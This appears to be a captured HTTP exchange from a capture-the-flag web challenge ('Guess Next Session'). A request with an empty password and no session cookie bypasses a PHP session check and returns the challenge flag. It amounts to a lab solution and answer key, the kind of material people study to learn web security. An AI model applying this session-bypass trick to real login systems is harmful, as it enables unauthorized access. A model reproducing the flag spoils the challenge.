 GET /web/Session.php?password= HTTP/1.1
Host: ctf5.shiyanbar.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/66.0.3346.9 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf5.shiyanbar.com/web/Session.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
HTTP/1.1 200 OK
Date: Wed, 21 Mar 2018 06:19:26 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Set-Cookie: PHPSESSID=lcp937nbgg3a9mif36omgpr9c6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<head>
<title>Guess Next Session</title>
</head>
<body><br/>
<center>
Flag: CTF{Cl3ar_th3_S3ss1on}